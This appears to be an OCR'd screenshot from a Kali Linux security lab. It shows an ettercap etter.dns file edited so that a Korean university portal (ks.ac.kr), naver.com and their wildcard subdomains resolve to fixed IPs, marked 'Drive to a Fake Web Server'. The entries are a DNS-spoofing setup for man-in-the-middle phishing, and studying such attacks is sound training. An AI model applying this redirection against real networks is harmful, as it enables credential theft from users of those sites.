 root@kali:~# gedit /etc/ettercap/etter.dns
열기(O) *etter.dns 저장(S)
/etc/ettercap
# #
# NOTE: the wildcarded hosts can't be used to poison the PTR requests #
# so if you want to reverse poison you have to specify a plain #
# host. (look at the www.microsoft.com example) #
# #
################################################################################
#######################################
# microsoft sucks ;)
# redirect it to www.linux.org
#
portal.ks.ac.kr A 117.16.95.144 # Drive to a Fake Web Server
*.ks.ac.kr A 117.16.95.144
infonet1.ks.ac.kr A 117.16.95.144
*.infonet1.ks.ac.kr A 117.16.95.144
naver.com A 202.30.32.41
*.naver.com A 202.30.32.41
www.naver.com PTR 202.30.32.41